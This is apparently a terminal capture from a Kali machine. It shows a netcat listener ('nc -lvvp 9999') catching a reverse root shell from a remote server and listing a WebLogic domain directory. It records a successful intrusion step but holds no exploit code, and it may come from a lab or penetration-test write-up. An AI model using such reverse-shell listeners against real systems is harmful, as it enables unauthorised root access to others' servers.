 root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
172.26.1.110: inverse host lookup failed: Unknown host
connect to [192.168.11.10] from (UNKNOWN) [172.26.1.110] 57938
[root@sec-11 base_domain]#
[root@sec-11 base_domain]# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
shutdown.py
startWebLogic.sh
[root@sec-11 base_domain]#